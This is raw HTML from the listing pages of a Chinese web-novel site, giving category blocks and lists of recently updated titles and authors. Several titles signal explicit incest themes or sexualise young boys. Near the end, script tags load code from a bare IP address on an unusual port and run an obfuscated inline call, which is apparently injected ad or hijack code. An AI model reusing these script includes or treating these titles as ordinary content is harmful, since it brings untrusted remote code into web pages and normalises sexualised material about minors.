title="恶毒炮灰爱种田（快穿）">恶毒炮灰爱种田（快穿）</a>/左木茶茶君</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/book/z0rr.html" target="_blank" title="公主，我错了"><img data-lazy="//js.fozuxs.com/normal_z0rr_49472.jpg?sm" alt="公主，我错了" author="小静子" /></a></div><dl><dt><a href="/book/z0rr.html" title="公主，我错了">公主，我错了</a></dt><dd>本帖最后由 倜傥和尚 于 22:35 编辑  一次偶然使楚歌穿越时空,一见便钟情于当朝...</dd></dl><div class="clear"></div></div><ul><li><a href="/book/06IG.html" title="（APH/黑塔利亚同人）战争世界">（APH/黑塔利亚同人）战争世界</a>/颜临歌</li><li><a href="/book/N54.html" title="汉末卫公子">汉末卫公子</a>/夏门</li><li><a href="/book/VGzT.html" title="喂，你的包子掉了！">喂，你的包子掉了！</a>/天外飞石</li><li><a href="/book/Y0I.html" title="军区大院">军区大院</a>/泡泡雪儿</li><li><a href="/book/pS0O.html" title="真千金拿了奥运金牌剧本">真千金拿了奥运金牌剧本</a>/四禅</li><li><a href="/book/v5s0.html" title="儒道至圣">儒道至圣</a>/永恒之火</li><li><a href="/book/Nsrx.html" title="奈何她媚色撩人">奈何她媚色撩人</a>/发达的泪腺</li><li><a href="/book/spZN.html" title="咫尺山海">咫尺山海</a>/多吃快长</li><li><a href="/book/OipM.html" title="一夜恩宠">一夜恩宠</a>/淡漠的紫色</li><li><a href="/book/c56o.html" title="猛男战记">猛男战记</a>/八八三</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/book/1253069018.html" target="_blank" title="全球灾变之末日游戏"><img data-lazy="//js.fozuxs.com/uploaded/r/e5Lj.jpg?sm" alt="全球灾变之末日游戏" author="我爱吃猫片" /></a></div><dl><dt><a href="/book/1253069018.html" title="全球灾变之末日游戏">全球灾变之末日游戏</a></dt><dd>全球灾变，末日游戏加载。 秩序崩塌，人伦灭绝。 前世死于背叛的林安，重生回到末日前夕。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/book/NUg5.html" title="最强萌宠万人迷">最强萌宠万人迷</a>/水森森</li><li><a href="/book/5gE0.html" title="梦开始与篮球 ">梦开始与篮球 </a>/郁郁林中树</li><li><a href="/book/pouM.html" title="暴富！香江天才厨神妈">暴富！香江天才厨神妈</a>/明月长生</li><li><a href="/book/ValN.html" title="正太养成手册">正太养成手册</a>/坠落妖精</li><li><a href="/book/5ua.html" title="乱世红颜梦">乱世红颜梦</a>/林家成</li><li><a href="/book/pay0.html" title="路人甲甜软乖，偏执男二被撩疯/月亮上的葡萄/穿进恋综修罗场和偏执男二he了">路人甲甜软乖，偏执男二被撩疯/月亮上的葡萄/穿进恋综修罗场和偏执男二he了</a>/小梨仙恰饼</li><li><a href="/book/213474690.html" title="神话入侵之我在地球斩神明">神话入侵之我在地球斩神明</a>/黄笔</li><li><a href="/book/geg.html" title="魔法与剑">魔法与剑</a>/慕子琪</li><li><a href="/book/0Xwc.html" title="（JOJO同人）替身信条">（JOJO同人）替身信条</a>/莱瓦汀</li><li><a href="/book/OkV7.html" title="坑爹的一妻多夫/坑爹的男多女少">坑爹的一妻多夫/坑爹的男多女少</a>/空白A123</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/book/goGp.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/book/goGp/295.html" target="_blank" title="">第 295 篇</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/book/wsDv.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/book/wsDv/248.html" target="_blank" title="">第 248 篇</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/book/1204080718.html" title="">凤凰图腾</a></span><span class="s3"><a href="/book/1204080718/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/book/335629108.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/book/335629108/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[丹药升级]</span><span class="s2"><a href="/book/1058713277.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/book/1058713277/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/book/1093682701.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/book/1093682701/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/book/1985413529.html" title="">他的心头宝</a></span><span class="s3"><a href="/book/1985413529/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/book/1929307351.html" title="">风流杏花村</a></span><span class="s3"><a href="/book/1929307351/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/book/341421902.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/book/341421902/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/book/1780033657.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/book/1780033657/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/book/598125708.html" title="">弟弟的女友</a></span><span class="s3"><a href="/book/598125708/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/book/1575911627.html" title="">大屌少年的后宫（只有妈妈与妹妹的生活）</a></span><span class="s3"><a href="/book/1575911627/58.html" target="_blank" title="">第58章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/book/764218613.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/book/764218613/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/book/2127880441.html" title="">欲恋</a></span><span class="s3"><a href="/book/2127880441/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/book/2062688889.html" title="">无限狂想</a></span><span class="s3"><a href="/book/2062688889/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/book/965426177.html" title="">超级房东</a></span><span class="s3"><a href="/book/965426177/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/book/662204490.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/book/662204490/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/book/896512846.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/book/896512846/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/book/2084201130.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/book/2084201130/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/book/1049089353.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/book/1049089353/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">爽文</span><span class="s2"><a href="/book/goGp.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/book/wsDv.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">护短</span><span class="s2"><a href="/book/1204080718.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">都市</span><span class="s2"><a href="/book/335629108.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/book/1058713277.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">一见</span><span class="s2"><a href="/book/1093682701.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">近代</span><span class="s2"><a href="/book/1985413529.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">都市</span><span class="s2"><a href="/book/1929307351.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/book/341421902.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">都市</span><span class="s2"><a href="/book/1780033657.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/book/598125708.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/book/1575911627.html" title="">大屌少年的后宫（只有妈妈与妹妹的生活）</a></span><span class="s5">佚名</span></li><li><span class="s1">转世</span><span class="s2"><a href="/book/764218613.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">未来</span><span class="s2"><a href="/book/2127880441.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">搞笑</span><span class="s2"><a href="/book/102766368.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">职场</span><span class="s2"><a href="/book/965426177.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/book/662204490.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">变身</span><span class="s2"><a href="/book/1871781490.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">推理</span><span class="s2"><a href="/book/2084201130.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/book/1049089353.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//fozuxs.com/" target="_blank">佛足小说网</A> &nbsp;|&nbsp; <a href="http://www.fozuxs.com/" target="_blank" class="">颤栗之花</a> &nbsp;|&nbsp; <a href="//fozuxs.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//fozuxs.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//fozuxs.com/xiandaiyanqing/" class="">现代言情</a> &nbsp;|&nbsp; <a href="//fozuxs.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//fozuxs.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//fozuxs.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//fozuxs.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//fozuxs.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//fozuxs.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//fozuxs.com/xianxiaxiaoshuo/" class="">仙侠小说</a><a href="//ft.fozuxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yl5q/318.z2tthf"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.fozuxs.com/">佛足小说网</a>(fozuxs.com) All Rights Reserved. <a href="//ft.fozuxs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/ymail6D7Z.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="37.063ms"></script></body></html>